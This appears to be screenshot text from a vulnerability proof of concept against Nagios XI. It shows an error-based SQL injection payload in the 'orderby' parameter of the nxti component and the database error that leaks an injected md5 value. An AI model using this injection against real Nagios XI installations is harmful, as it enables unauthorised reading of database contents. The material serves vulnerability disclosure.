 192.168.121.139/nagiosxi/inclu
不安全 192.168.121.139/nagiosxi/includes/components/nxti/index.php?mode=defTable&orderby=extractvalue%281%2Cconcat%28char%28126%29%2Cmd5%2...
SQL Error [nagiosxi] : XPATH syntax error: '~e2318557a2f2668122b012c5788a381'
No defined traps! Click the "Add Example Trap Definition" or use the "Add a Trap Definition" tab.